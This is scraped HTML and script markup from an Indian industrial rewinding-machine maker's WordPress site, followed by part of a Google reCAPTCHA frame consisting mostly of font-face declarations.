            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917041323240&quot;,&quot;pre_filled&quot;:&quot;Hello\r\n\r\nI Connect Via rewindingmachine.net&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="711a0db56d"></span>
						<div id="mobile-menu-search" class="clr hidden">
			<form method="get" action="https://www.rewindingmachine.net/" role="search" class="mobile-menu-searchform">
				<input type="search" name="s" autocomplete="off" placeholder="Search" />
			</form>
		</div>
				<div id="mobile-menu-alternative" class="hidden">
				<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.rewindingmachine.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.rewindingmachine.net/company-profile/">Company Profile</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://www.rewindingmachine.net/doctoring-rewinding-machines/">Doctoring Rewinding Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.rewindingmachine.net/rewinder-unwinder-machine/">Rewinder / Unwinder Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.rewindingmachine.net/roll-wrapping-machine/">Roll Wrapping Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.rewindingmachine.net/winding-rewinding-machines/">Winding Rewinding Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.rewindingmachine.net/trim-rewinder/">Trim Rewinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.rewindingmachine.net/liner-rewinder-machine/">Liner Rewinder Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.rewindingmachine.net/web-guiding-system/">Web Guiding System</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://www.rewindingmachine.net/rubber-roller/">Rubber Roller</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.rewindingmachine.net/industrial-roller/">Industrial Roller</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.rewindingmachine.net/industry/">Industry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.rewindingmachine.net/quality/">Quality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.rewindingmachine.net/application/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.rewindingmachine.net/inquiry/">Inquiry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.rewindingmachine.net/contact-us/">Contact Us</a></li>
</ul></div>			</div><!-- #mobile-menu-alternative -->
					<a href="#" id="site-scroll-top"><span class="fa fa-chevron-up"></span></a>
		<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917041323240","pre_filled":"Hello\r\n\r\nI Connect Via rewindingmachine.net","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.rewindingmachine.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/contact-form-7/includes/js/scripts.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="total-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"mobileMenuStyle":"sidr","sidrSource":"#sidr-close, #mobile-menu-alternative, #mobile-menu-search","lightboxSkin":"dark","lightboxArrows":"1","lightboxThumbnails":"1","lightboxFullScreen":"1","lightboxMouseWheel":"1","lightboxTitles":"1","sidrSide":"left","isRTL":"","stickyOnMobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/js/total-min.js" id="total-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/js_composer/assets/js/js_composer_front.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/js_composer/assets/lib/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.js" id="jquery_ui_tabs_rotate-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/si-contact-form/includes/fscf-scripts.js" id="fscf_scripts-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh&co=aHR0cDovL3d3dy5yZXdpbmRpbmdtYWNoaW5lLm5ldDo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=43blcxgttnlb
body_size: 49685
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
